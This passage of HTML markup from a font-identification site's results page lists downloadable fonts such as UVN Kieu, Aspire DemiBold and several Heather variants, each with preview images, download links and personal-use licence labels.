        <a href="/FF_OPTICoyonetBold.font" id="urlidd315294" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTICoyonetBold.font">OPTICoyonetBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315294"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_UVN-Kieu.font" id="urlidt564304" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. UVN Kieu">4. UVN Kieu</a>
						<div class="row align-items-center no-gutters" id="hfid564304" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_UVN-Kieu.font"  id="urlidi564304" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=564304&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-KieuA.png" alt="UVN Kieu Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-KieuA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-KieuA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieua.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieua1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-Kieu01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/V/FF_UVN-KieuA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_UVN-Kieu.font" id="urlidd564304" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_UVN-Kieu.font">UVN Kieu font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid564304"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Aspire-DemiBold.font" id="urlidt562845" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. Aspire DemiBold">5. Aspire DemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid562845" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aspire-DemiBold.font"  id="urlidi562845" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562845&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBoldA.png" alt="Aspire DemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Aspire-DemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aspire-DemiBold.font" id="urlidd562845" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aspire-DemiBold.font">Aspire DemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562845"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Fiolex-Girls.font" id="urlidt277280" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. Fiolex Girls">6. Fiolex Girls</a>
						<div class="row align-items-center no-gutters" id="hfid277280" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fiolex-Girls.font"  id="urlidi277280" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277280&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-GirlsA.png" alt="Fiolex Girls Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-GirlsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-GirlsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-Girlsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-Girlsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-Girls0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-Girls01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fiolex-GirlsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fiolex-Girls.font" id="urlidd277280" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fiolex-Girls.font">Fiolex Girls font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277280"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_VI-Hoang-Mai.font" id="urlidt292353" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. VI Hoang Mai">7. VI Hoang Mai</a>
						<div class="row align-items-center no-gutters" id="hfid292353" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VI-Hoang-Mai.font"  id="urlidi292353" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292353&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-MaiA.png" alt="VI Hoang Mai Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-MaiA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-MaiA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-Maia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-Maia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-Mai0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-Mai01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_VI-Hoang-MaiA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VI-Hoang-Mai.font" id="urlidd292353" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VI-Hoang-Mai.font">VI Hoang Mai font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292353"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Heather1.font" id="urlidt1409861" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. Heather">8. Heather</a>
						<div class="row align-items-center no-gutters" id="hfid1409861" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Heather1.font"  id="urlidi1409861" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1409861&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather1A.png" alt="Heather Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Heather1.font" id="urlidd1409861" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Heather1.font">Heather font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1409861"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Heather.font" id="urlidt285243" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. Heather">9. Heather</a>
						<div class="row align-items-center no-gutters" id="hfid285243" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Heather.font"  id="urlidi285243" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285243&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeatherA.png" alt="Heather Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeatherA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeatherA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heathera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heathera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Heather01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeatherA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Heather.font" id="urlidd285243" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Heather.font">Heather font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285243"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_BetterHeatherRegular.font" id="urlidt294356" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. BetterHeatherRegular">10. BetterHeatherRegular</a>
						<div class="row align-items-center no-gutters" id="hfid294356" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BetterHeatherRegular.font"  id="urlidi294356" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294356&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegularA.png" alt="BetterHeatherRegular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BetterHeatherRegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BetterHeatherRegular.font" id="urlidd294356" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BetterHeatherRegular.font">BetterHeatherRegular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294356"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_OPTILibertyFoundry.font" id="urlidt315725" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. OPTILibertyFoundry">11. OPTILibertyFoundry</a>
						<div class="row align-items-center no-gutters" id="hfid315725" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTILibertyFoundry.font"  id="urlidi315725" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315725&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundryA.png" alt="OPTILibertyFoundry Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundryA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundryA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundrya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundrya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundry0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundry01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILibertyFoundryA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTILibertyFoundry.font" id="urlidd315725" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTILibertyFoundry.font">OPTILibertyFoundry font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315725"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

